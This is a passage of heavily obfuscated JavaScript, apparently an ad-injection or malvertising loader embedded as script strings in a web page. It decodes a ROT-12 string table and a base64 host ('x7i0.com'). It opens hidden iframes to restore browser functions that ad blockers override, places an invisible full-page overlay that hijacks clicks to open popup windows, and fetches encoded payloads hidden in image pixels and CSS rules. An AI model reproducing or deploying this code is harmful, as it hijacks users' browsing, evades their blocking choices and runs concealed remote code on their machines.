",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Tn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return 